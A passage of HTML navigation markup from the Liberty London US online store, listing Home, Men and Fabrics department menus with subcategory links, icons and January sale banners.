        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
